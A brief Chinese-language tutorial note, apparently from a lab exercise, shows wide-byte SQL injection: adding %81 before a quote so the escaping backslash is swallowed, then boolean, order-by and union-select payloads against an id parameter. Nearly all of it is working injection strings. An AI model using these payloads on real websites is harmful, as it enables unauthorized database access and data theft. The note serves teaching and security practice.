 11
宽字节注入操作
payload:
?id=1' 加单引号被转义，前面多了个\
?id=1%81' 单引号前面加一个%81，构成宽字节，报错了，可见转义过后的\被吃掉了。
后面就是常规注入方式
?id=1%81' and 1=1 --+ 回显正常
?id=1%81' and 1=2 --+ 回显不正常
?id=1%81'  order by 3 --+ 回显正常
?id=1%81'  and 1=2 union select 1,2,3 --+ 显示位 2，3
后续步骤省略，这里都可以用union注入或者报错注入。